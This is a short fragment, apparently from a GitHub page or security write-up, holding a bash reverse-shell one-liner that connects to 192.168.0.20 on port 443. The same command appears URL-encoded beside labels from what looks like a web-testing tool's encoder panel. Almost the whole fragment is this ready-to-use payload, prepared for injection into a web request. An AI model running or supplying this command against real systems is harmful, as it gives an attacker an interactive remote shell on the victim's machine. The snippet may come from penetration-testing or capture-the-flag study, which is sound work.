 bash -c "bash -i >& /dev/tcp/192.168.0.20/443 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%30%2e%32%30%2f%34%34%33%20%30%3e%26%31%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode